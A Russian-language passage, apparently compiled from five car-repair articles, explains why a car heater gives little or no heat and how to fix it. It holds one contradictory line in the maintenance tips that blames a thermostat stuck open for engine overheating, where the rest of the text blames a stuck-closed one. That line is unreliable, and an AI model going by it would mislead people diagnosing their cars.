и клинят в закрытом либо открытом положении.</p><h2>Засорение патрубков и радиатора отопителя</h2><p>В процессе эксплуатации автомобиля в патрубках и самом радиаторе накапливается грязь. Это может происходить из-за применения некачественной охлаждающей жидкости или её несвоевременной замены. В результате этого ухудшается циркуляция в системе, из-за чего на холостых оборотах тепла не будет.</p><p>Выходом из ситуации станет промывка всей системы охлаждения. Необходимо слить антифриз, залить дистиллированную воду, добавив небольшое количество лимонной кислоты. Также существуют специальные средства для промывки. Мы рекомендуем выполнять промывку в несколько этапов. В очень сложных случаях радиатор печки лучше заменить.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-4.jpg" /></p><h2>Неисправность термостата</h2><p>Иногда термостат может заклинить в открытом положении. В результате этого антифриз будет постоянно циркулировать по большому кругу. Соответственно, прогреваться он нормально не сможет. В некоторых случаях термостат попросту не до конца закрывает большой круг. На работу двигателя это практически не влияет, поэтому диагностировать проблему сложно.</p><p>Решением станет проверка термостата и его замена в случае обнаружения неисправности.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-5.jpg" /></p><h2>Внутреннее повреждение радиатора печки</h2><p>Помимо засорения радиатора некоторые владельцы автомобилей ВАЗ обнаружили ещё один фактор, почему на холостых оборотах печка дует холодным воздухом. В радиаторе печки находится перегородка между патрубками подачи и отвода охлаждающей жидкости. Она может треснуть или рассыпаться, в результате чего нарушается правильная циркуляция жидкости внутри радиатора.</p><p>Обнаружить проблему можно только после разборки радиатора, поэтому лучше иметь под рукой исправную деталь для проверки. Если установка исправного радиатора решила проблему, старый можно просто выбросить. Ремонту он вряд ли подлежит.</p><h2>Почему не дует печка: три распространённые причины</h2><p>30 января 2019 Категория: Секреты автомобилей.</p><p>Зимой салонный обогреватель становится незаменимым. Тем печальнее столкнуться с его поломкой. Типичная история: в один момент печка либо вообще отказывается дуть, либо дует холодным воздухом.</p><p style="clear: both"><noscript><img decoding="async" src="https://retailmotors.by/images/news/19.01/pechka.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://retailmotors.by/images/news/19.01/pechka.jpg" /></p><p>Важно решать проблемы с неработающей печкой сразу, не откладывая: помимо настывшего салона, это грозит постоянно запотевающими окнами, что ухудшает обзорность вплоть до риска аварии.</p><p>Мы собрали распространённые причины поломки салонной печки &#8211; и их решения.</p><h2>Двигатель не прогревается, заклинило термостат</h2><p>Салонная печка использует тепло, которое вырабатывает двигатель. Как только он нагревается, в салон начинает поступать тёплый воздух. Если же при включённой печке салон не прогревается, значит <strong>мотор не выходит на рабочую температуру</strong>. А в этом, как правило, виноват <strong>заклинивший термостат.</strong></p><p style="clear: both"><noscript><img decoding="async" src="https://retailmotors.by/images/news/19.01/ne_greet-2_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://retailmotors.by/images/news/19.01/ne_greet-2_1.jpg" /></p><p>Это клапан, который регулирует циркуляцию антифриза по системе охлаждения по большому и малому кругу. Если термостат заклинивает на открытие, ОЖ будет циркулировать только по большому кругу, через радиатор, где она постоянно охлаждается &#8211; и двигатель не нагревается (за это отвечает циркуляция антифриза по малому кругу), и печка «не дует».</p><p>Если при запуске мотора проходит минут 3-5, а из салонной печки не поступает тёплый воздух &#8211; это повод проверить работу термостата и при необходимости заменить его.</p><p>Ещё печка может работать неэффективно из-за <strong>особенностей конструкции самого мотора</strong>.</p><p>Дизельные ДВС, турбонаддувные бензиновые агрегаты и современные малообъемные (до 1,4 л) экономичные агрегаты &#8211; прогреваются очень долго как раз из-за своей высокой энергоэффективности. То есть на холостом ходу такие моторы вырабатывают тепла меньше, чем нужно печке для нормального обогрева.</p><p>Решить такую проблему поможет утепление моторного отсека или установка предпускового подогревателя.</p><p style="clear: both"><noscript><img decoding="async" src="https://retailmotors.by/images/news/19.01/salon_pechka.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://retailmotors.by/images/news/19.01/salon_pechka.jpg" /></p><h2>Неисправности в системе охлаждения</h2><p>Помимо уже рассмотренного выхода из строя термостата, нормальной работе салонной печки мешают такие неисправности системы охлаждения двигателя, как изношенная водяная помпа, низкий уровень антифриза и образовавшаяся воздушная пробка.</p><p><strong>Низкий уровень антифриза</strong> &#8211; может быть вызван нарушением герметичности радиатора, его крышки, патрубков и шлангов системы ОЖ.</p><p><strong>Изношенная помпа</strong> &#8211; возможно, насос ещё работает, но недостаточно эффективно для нормальной работы салонной печки: из-за истёршейся крыльчатки и люфтов давление в системе охлаждения двигателя падает, мотор нагревается, но работы изношенной помпы не хватает для того, чтобы докачать горячий антифриз до радиатора печки. Признак проблемы с помпой &#8211; если на холостом ходу печка дует еле-еле, но с ростом оборотов двигателя (под нагрузкой) поступающий в салон воздух теплеет.</p><p><strong>Воздушная пробка</strong> часто появляется из-за повреждения прокладки между блоком цилиндров и ГБЦ или при повреждении патрубков системы охлаждения (потрескались). Нужно проверить систему на герметичность и при необходимости &#8211; прокачать, заменив антифриз.</p><p style="clear: both"><noscript><img decoding="async" src="https://retailmotors.by/images/news/19.01/vozdushnaya-probka.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://retailmotors.by/images/news/19.01/vozdushnaya-probka.jpg" /></p><h2>Вышли из строя элементы самой печки</h2><p>Логично: неисправности с обдувом следует искать в нарушениях работы элементов самой салонной печки.</p><p>Распространённая причина &#8211; <strong>радиатор печки забился</strong>. Да, он защищён лучше, чем радиатор двигателя, но дорожная паль, пух и грязь всё равно могут попасть в него через систему забора воздуха с улицы. Да и антифриз при нарушении сроков замены начинает разлагаться и забивает каналы. Решение проблемы &#8211; промывка радиатора печки, замена его на новый.</p><p style="clear: both"><noscript><img decoding="async" src="https://retailmotors.by/images/news/19.01/radiator_pechki.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://retailmotors.by/images/news/19.01/radiator_pechki.jpg" /></p><p>Искать причину проблем с печкой в её радиаторе стоит в последнюю очередь, потому что визуально определить проблему сложно, а замена элемента достаточно трудоёмкая.</p><p><strong>Не работает вентилятор печки</strong> &#8211; ещё одна причина, по которой в салон не поступает тёплый воздух.</p><p>Система вентиляции в салонной печке реализуется через систему заслонок, которые меняют пропорции разных воздушных потоков (горячий и холодный в случае с кондиционером воздух, воздух с улицы).</p><p>От конструкции печки зависит система управления заслонками &#8211; механическая (тросики + кнопки или шайбы на панели) или электрическая (моторчики на каждой заслонке). Соответственно повреждения проводки, тросиков, моторчиков и самих заслонок приводят к поломке салонной печки.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/zamena-klapana-ventilyatsii-karternyh-gazov.html" target="_blank" rel="dofollow" class="u80abd861ad70c0a775ecdc2af3580e76"><style>.u80abd861ad70c0a775ecdc2af3580e76 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u80abd861ad70c0a775ecdc2af3580e76:active, .u80abd861ad70c0a775ecdc2af3580e76:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u80abd861ad70c0a775ecdc2af3580e76 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u80abd861ad70c0a775ecdc2af3580e76 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u80abd861ad70c0a775ecdc2af3580e76 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u80abd861ad70c0a775ecdc2af3580e76:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Замена клапана вентиляции картерных газов</span></div></a></div><p>Несмотря на обилие элементов, которые могут выйти из строя, для диагностики проблемы достаточно разобрать печку &#8211; и осмотреть результат.</p><p style="clear: both"><noscript><img decoding="async" src="https://retailmotors.by/images/news/19.01/dvigatel-pechki.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://retailmotors.by/images/news/19.01/dvigatel-pechki.jpg" /></p><p>Подшипники вентилятора печки или её же графитовые щётки тоже выходят из строя.</p><p>Наконец, нельзя забывать о такой банальной причине, как перегоревший предохранитель, управляющий подачей напряжения на салонную печку.</p><p>Если автомобиль оснащён системой климат-контроля, стоит отдельно проверить датчик температуры салона и ЭБУ «климата», считать коды ошибок в порядке диагностики борткомпьютера.</p><p>О том, как быстро эффективно прогреть салон авто зимой, узнаете здесь.</p><p><strong>Качественные запчасти для вашего автомобиля предлагает наша разборка</strong></p><p>ООО «РитейлМоторс» УНП 191477517, з арегистрировано Мингорисполкомом 20 марта 2012г. <br />Регистрационный номер в торговом реестре 402310, д ата регистрации 11 января 2018г. <br />Юридический и почтовый адрес: 220020 г. Минск, ул. Тимирязева, д. 85а, пом. 204</p><h2>Плохо греет печка</h2><p>С приходом холодов часто востребованной в автомобиле становится печка. Теплый уютный салон, в котором можно защититься от осенней и зимней непогоды – мечта любого водителя и пассажира. Но, иногда <strong>печка</strong> в машине <strong>греет слабо</strong> настолько, что о том, чтобы обогреться не идет и речи. Если автомобиль еще и стоял без движения какое-то время, то что делать потом с сильно обмороженными окнами – серьезный вопрос. Из-за чего же периодически начинаются проблемы с отоплением автомобиля и <strong>плохо греет печка</strong>? Для того, чтобы лучше разобраться в этом, надо поближе познакомиться со всей системой отопления.</p><p>Для того, чтобы печка работала в полном режиме и без сбоев необходимо исправное состояние всех ее запчастей. Устроена она достаточно просто и состоит из непосредственно радиатора, специального устройства для регулирования движения жидкости, патрубков, по которым циркулирует охлаждающая жидкость, воздушных заслонок и воздуховода. Также в систему отопления автомобиля входит вентилятор. Печка будет работать, если нет сбоев в работе каждой отдельной ее части.</p><p>Основные составные печки автомобиля. Печка и её неисправности.</p><h2>Основные причины отказа работы печки</h2><ol><li>Система отопления не будет работать в нормальном режиме, если в нее <strong>попал воздух</strong> в момент замены охлаждающей жидкости.</li><li>Воздух может попадать в систему отопления, если имеются <strong>повреждения основного блока цилиндров</strong>.</li><li>Может заклинить <strong>термостат</strong> в открытом положении. Если при достаточно быстром движении, Ваша печка не справляется с отоплением, а на малых скоростях греет хорошо, то, скорее всего, проблема именно в этом.</li><li>Также система отопления – охлаждения не может работать на 100%, если <strong>забит радиатор печки</strong>. Это может случиться по нескольким причинам. В радиатор попадают насекомые, листья и пылью. Либо в радиатор мог попасть герметик. Возникнет проблема, если в радиатор попала вода или некачественный тосол.</li><li>К сбоям в отоплении может привести и <strong>салонный фильтр</strong> в случае сильного загрязнения.</li><li>Достаточно частой поломкой является <strong>поломка самого вентилятора</strong>. Подшипники или щетки могут выйти из строя, и это приведет к нестабильной работе всей системы. Могут возникать и проблемы непосредственно связанные с электроникой.</li></ol><p>Это несколько наиболее распространенных проблем. Иногда, система отопления выходит из строя из-за <strong>повреждений радиаторной заслонки</strong>. Воздух может не попадать в систему или попадать в недостаточном количестве.</p><p>Плохо работающие заслонки радиатора и дефлекторы часто становятся причиной плохой работы печки.</p><p>Немного по-другому обстоит дело, если речь идет об отечественных автомобилях. Выделим несколько причин, по которым <strong>плохо греет печка ВАЗ</strong>, в этих автомобилях может не работать система отопления.</p><ol><li><strong>Рычаг крана отопителя сработался</strong>. Могли пересохнуть резинки или сам рычаг закисает. В этом случае следует заменить его на новый вместе с радиатором самой печки.</li><li><strong>Сломался верхний патрубок</strong>. Из-за его расположения в автомобиле, этот патрубок очень легко нечаянно задеть. Он ломается и совершенно не пригоден для ремонта. Его также следует заменить на новый, после чего работа печки должна нормализоваться.</li><li>Мог выйти из строя <strong>блок управления печкой</strong>, он же контролер отопителя. Это станет заметно, если вентилятор будет плохо работать в положении 1 и 2. К сбоям в работе системы отопления может привести неисправный датчик температуры воздуха в салоне автомобиля.</li></ol><p>Сильно засоренный или поврежденный радиатор отопителя является одной из основных причин плохо греющей печки.</p><p>Для того, чтобы печка всегда находилась в рабочем состоянии и не подвела в нужный момент, необходимо следовать нескольким простым советам:</p><ol><li>Необходимо <strong>регулярно чистить радиаторы</strong> от различного вида засорений. Внешний радиатор можно очистить потоками сжатого воздуха, а при необходимости его можно снять и вымыть под струями воды. Внутренней радиатор очистится и пылесосом, если уровень загрязнения не очень велик.</li><li>При использовании не оригинального или просто не совсем качественного тосола не избежать наростов внутри каналов патрубков. Можно легко очистить радиатор не снимая его. Нужно просто поменять местами верхние и нижние патрубки и дать машине немного поработать. Также произвести очистку можно бытовой лимонной кислотой или использовать специальную промывающую жидкость. Чтобы такая проблема не возникала вовсе, рекомендуется <strong>менять антифриз</strong> не реже одного раза в год.</li><li>Срочной <strong>замене подлежит неисправный термостат</strong>. Если он заклинил в открытом состоянии, то печка не сможет полностью прогреть салон, а сам автомобиль будет греться дольше. Если же термостат заклинил в открытом состоянии, то это может привести к перегреву всего автомобиля, что повлечет за собой большой ремонт.</li><li>Если воздух из печки горячий, но его поток очень слабый, то, скорее всего, забился <strong>салонный фильтр</strong>. Использовать автомобиль без салонного фильтра не рекомендуется, так как вся пыль и микробы с улицы будут попадать напрямую в салон. Поэтому фильтр следует заменить на новый.</li><li>Система отопления будет работать плохо, если в ней образовались пузырьки воздуха. Это не страшная проблема, решить ее можно. Для начала следует попробовать <strong>выгнать воздух</strong> при заглушенном двигателе. Открыть пробку расширительного бочка, найти шланг от бочка к радиатору и попробовать переливать антифриз вручную. Если этот способ не подходит, то необходимо дать автомобилю поработать на холостом ходу.</li><li>Также нужно обращать внимание на <strong>рычаги управления заслонками</strong> самой печки. Если соскочил тросик или кран отопителя, это может быть причиной плохой работы всей системы.</li><li>Периодически следует <strong>смазывать подшипники на вентиляторе печки</strong>, а также очищать ее от пыли.</li></ol><p>Если при температуре воздуха на улице -25 градусов, печка Вашего автомобиля прогревает салон до +16 градусов снизу и +10 градусов сверху, печка может считаться вполне исправной. Температура на задних сидениях автомобиля при этом должна составлять приблизительно +15 градусов. Наличие такого заметного перепада между температурой внизу салона и температурой вверху обеспечит комфортную поездку, как водителю, так и пассажиру.</p><p>Во избежание подобных проблем рекомендуется вовремя и тщательно проводить все профилактические мероприятия. Это позволит Вам наслаждаться спокойным передвижением в хорошо прогретом автомобиле. Вы защитите стекла от намерзшего слоя, благодаря чему передвижение станет более безопасным. Чем больше срок службы автомобиля, тем больше внимания требует его система отопления. Это касается всех автомобилей, независимо от страны – производителя.</p><h2>Почему плохо греет печка в машине и как с этим бороться</h2><p>Если в салоне холодно, стёкла потеют, а по утрам на их разморозку уходит уйма времени, пора действовать.</p><p>Причин, по которым плохо греет печка, много. Начнём с самых распространённых.</p><h2>1. Низкий уровень охлаждающей жидкости или воздушная пробка</h2><p>Из-за течи в местах соединения патрубков или на радиаторе уровень охлаждающей жидкости в системе может снизиться. Это ухудшит её циркуляцию внутри радиатора отопителя и скажется на его прогреве. Такой же эффект оказывают воздушные пробки, которые образовываются при замене или доливке антифриза.</p><h3>Что делать</h3><p>Проверьте уровень охлаждающей жидкости и при необходимости долейте. Если есть течи, устраните их.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/skolko-lyambda-zondov-na-vaz-2114.html" target="_blank" rel="dofollow" class="uc216529fe9910280cea0dc7b97f78faa"><style>.uc216529fe9910280cea0dc7b97f78faa { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc216529fe9910280cea0dc7b97f78faa:active, .uc216529fe9910280cea0dc7b97f78faa:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc216529fe9910280cea0dc7b97f78faa { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc216529fe9910280cea0dc7b97f78faa .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc216529fe9910280cea0dc7b97f78faa .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uc216529fe9910280cea0dc7b97f78faa:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Сколько лямбда зондов на ваз 2114</span></div></a></div><p>Чтобы избавиться от пробки, откройте крышку расширительного бачка и радиатора (если есть), а затем несколько раз сожмите рукой все толстые шланги, до которых сможете дотянуться.</p><p>Запустите двигатель, включите печку на максимум и дайте авто поработать на холостом ходу до полного прогрева. Для верности хорошо бы заехать на эстакаду или какую-нибудь горку, чтобы приподнять переднюю часть машины и помочь воздуху выйти. При этом может выплеснуться небольшое количество антифриза — будьте осторожны.</p><h2>2. Засор фильтра салона и воздуховода</h2><p>Иногда причиной плохо работающего отопителя может быть грязный салонный фильтр либо попавшие из-за его отсутствия в воздуховод листья, насекомые и пыль. Сам радиатор в таком случае прогревается, но не может отдать тепло из-за слабого потока воздуха.</p><h3>Что делать</h3><p>Проверьте салонный фильтр и при необходимости замените его. Если фильтра вообще нет, хотя он должен быть, то очистите воздуховод от мусора. По возможности доберитесь до самого радиатора отопителя и хорошо продуйте его сжатым воздухом.</p><h2>3. Неисправность термостата</h2><p>Это частая причина проблем с печкой. Если термостат клинит в закрытом положении, то поломку замечают сразу, поскольку в данном случае перегревается двигатель. Но если речь идёт об открытом или приоткрытом положении, то, как правило, водители узнают об этом лишь с наступлением холодов.</p><p>Если термостат постоянно открыт, охлаждающая жидкость всегда движется по большому кругу. В результате двигатель очень долго прогревается, а иногда и вовсе не прогревается полностью. Само собой, ни о какой нормальной работе отопителя не может быть и речи. При этом возрастает расход топлива, а в случае с автоматической коробкой передач также замедляется её время прогрева.</p><p>Признаками неисправного термостата являются более-менее сносный нагрев печки при езде на невысокой скорости и холодный воздух из вентиляции при движении по трассе. На то, что термостат постоянно открыт, указывает и одновременный нагрев обоих шлангов радиатора. В норме при запуске двигателя один из них должен быть тёплым, а второй — холодным.</p><h3>Что делать</h3><p>Вариант только один: заменить термостат на новый.</p><h2>4. Засор радиатора отопителя</h2><p>Ещё одна распространённая причина. Обычно засоры случаются из-за некачественной охлаждающей жидкости, смешивания разных жидкостей, доливки воды или применения герметиков для системы охлаждения. Отложения и накипь, образовывающиеся внутри радиатора, напрочь забивают соты и блокируют циркуляцию антифриза.</p><h3>Что делать</h3><p>Снимать и менять радиатор довольно сложно на любой машине, поэтому в первую очередь попробуйте промыть его. Вам понадобится специальное средство или обычная лимонная кислота (100 грамм нужно растворить в 5 литрах дистиллированной воды). С радиатора снимаются штатные шланги, на вход и выход подключаются другие. Жидкость нагревают до 80–90 °С и подают в радиатор с помощью какого-нибудь насоса.</p><p>К сожалению, промывка не панацея. Она помогает примерно в половине случаев. К тому же из-за смыва внутренних отложений может образоваться течь.</p><p>Если промывка не дала результатов, поможет только замена радиатора. В этом случае также нелишним будет полностью промыть всю систему охлаждения и заменить жидкость.</p><h2>5. Износ крыльчатки помпы</h2><p>Помпа — это насос, который перекачивает антифриз из двигателя, обеспечивая его непрерывную циркуляцию по всем узлам системы охлаждения. Поломку помпы довольно сложно не заметить: в этом случае двигатель сразу перегреется и закипит.</p><p>При износе лопастей крыльчатки из-за агрессивного воздействия воды или некачественного антифриза производительность помпы значительно падает. Её еще хватает для того, чтобы охлаждающая жидкость как-то циркулировала и двигатель не перегревался, но уже недостаточно для полноценного прогрева радиатора отопителя.</p><h3>Что делать</h3><p>Как правило, помпы не ремонтируются. Поэтому проблема решается заменой неисправного агрегата на новый.</p><h2>6. Неполадки с вентилятором</h2><p style="clear: both"><noscript><img decoding="async" src="https://cdn.lifehacker.ru/wp-content/uploads/2018/12/06-youtube.com__1545039930-630x315.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.lifehacker.ru/wp-content/uploads/2018/12/06-youtube.com__1545039930-630x315.jpg" /></p><p>Холод в салоне может быть вызван не только недостаточным прогревом радиатора отопителя, но и его слабым продувом. В этом уже виноват вентилятор, который не обеспечивает необходимый поток воздуха и отвод тепла от радиатора.</p><h3>Что делать</h3><p>Если вентилятор не работает совсем, то тут всё ясно. Чаще же всего он вращается, но с недостаточной скоростью. Происходит это из-за износа щёток электродвигателя или подклинивания подшипников. В обоих случаях понадобится ремонт у автоэлектрика.</p><h2>7. Поломка сервопривода заслонки</h2><p>Ещё одна причина, по которой печка греет, но тепло в салон не доходит, — это неполадки в работе заслонки. Во всех современных авто радиатор отопителя нагревается постоянно, а тепло от него идёт только при открытой заслонке воздуховода. Если заслонка не открывается или открывается не полностью, об оптимальной температуре не может быть и речи.</p><p>Заслонка приводится в движение с помощью сервопривода, который управляется ручкой или кнопками на панели климат-контроля. Проблема может быть как в поломке самого сервопривода, так и в соскальзывании тросиков или тяг, приводящих в движение заслонку.</p><h3>Что делать</h3><p>Выявить и исправить эту неполадку можно только при разборке панели отопителя. Если соскочили тяги или тросики, их нужно вернуть на место. Неисправность сервопривода, если только он не отказал полностью, сможет диагностировать лишь специалист. Ремонту сервоприводы подлежат редко, в основном проблема решается заменой на новый.</p><h2>8. Поломка блока управления отопителем</h2><p>Кроме того, воздушная заслонка может не открываться из-за неисправностей в блоке управления климатом или температурных датчиков. В этом случае нужный сигнал просто не подаётся на привод, тот в свою очередь не открывает заслонку, и в салон вместо горячего идёт холодный воздух.</p><h3>Что делать</h3><p>Определить точную причину поломки может только специалист после разборки и диагностики. Поэтому без поездки в хороший автосервис обойтись вряд ли получится.</p><h2>9. Негерметичность корпуса отопителя и смещение радиатора</h2><p>Довольно редкая проблема — это нарушение герметичности корпуса. После ДТП или неправильной сборки пластиковые детали печки могут быть повреждены или иметь зазоры, сквозь которые будет уходить горячий воздух. В таком случае эффективность отопителя значительно снизится.</p><p>В некоторых авто из-за слабых защёлок или других недостатков конструкции радиатор может сместиться со своего места, и нагнетаемый вентилятором воздух будет проходить не сквозь него, а мимо. То же самое происходит, когда заслонка воздуховода закрыта, то есть ни о каком тепле говорить не приходится.</p><h3>Что делать</h3><p>В обоих случаях необходимо разбирать торпедо, чтобы добраться до отопителя и восстановить его нормальную работу. То есть исправить повреждения, уплотнить стыки деталей корпуса, вернуть на место радиатор отопителя и хорошо закрепить его.</p><p>С этим можно справиться и самостоятельно, но работа не из лёгких. Поэтому, если вы не уверены в своих силах, обратитесь к специалистам.</p><h2>10. Пробой прокладки ГБЦ</h2><p>Самая неприятная проблема, которая, к счастью, встречается довольно редко. Из-за перегрева двигателя и плохой затяжки головки блока цилиндров в какой-то момент может повредиться прокладка под ней. Если пробой случится между рубашкой охлаждения и камерой сгорания, то газы из неё будут попадать в антифриз, образовывая пузырьки и ухудшая циркуляцию, а в некоторых случаях даже создавая воздушные пробки.</p><p>Распознать пробой прокладки можно по густому белому дыму, а точнее — пару из глушителя, который образуется от попадания охлаждающей жидкости в цилиндр. В расширительном бачке при этом будет бурлить воздух, а из-за повышенного давления возможно выкипание и даже выплескивание антифриза наружу.</p><h3>Что делать</h3><p>Шутить с этим не стоит. При малейшем подозрении на пробой прокладки ГБЦ лучше немедленно обратиться к мотористам. Если своевременно не устранить проблему, она может обернуться более серьёзными неполадками и дорогостоящим ремонтом двигателя.</p><p>Источники:</p><p><a href="https://rulikoleso.ru/interesnoe-na-jrepair-ru/agregats/ne-greet-pechka-na-kholostykh-oborotakh-prichiny-i-reshenie" rel="nofollow noopener noreferrer" target="_blank">https://rulikoleso.ru/interesnoe-na-jrepair-ru/agregats/ne-greet-pechka-na-kholostykh-oborotakh-prichiny-i-reshenie</a><br /> <a href="https://avtopub.com/pechka-ne-greet-na-xolostyx-oborotax-prichiny-i-ustranenie-neispravnosti/" rel="nofollow noopener noreferrer" target="_blank">https://avtopub.com/pechka-ne-greet-na-xolostyx-oborotax-prichiny-i-ustranenie-neispravnosti/</a><br /> <a href="https://retailmotors.by/secrets/pochemu-ne-duet-pechka-tri-rasprostranjonnye-prichiny" rel="nofollow noopener noreferrer" target="_blank">https://retailmotors.by/secrets/pochemu-ne-duet-pechka-tri-rasprostranjonnye-prichiny</a><br /> <a href="https://m.etlib.ru/blog/127-ploho-greet-pechka" rel="nofollow noopener noreferrer" target="_blank">https://m.etlib.ru/blog/127-ploho-greet-pechka</a><br /> <a href="https://lifehacker.ru/ploxo-greet-pechka-v-mashine/" rel="nofollow noopener noreferrer" target="_blank">https://lifehacker.ru/ploxo-greet-pechka-v-mashine/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 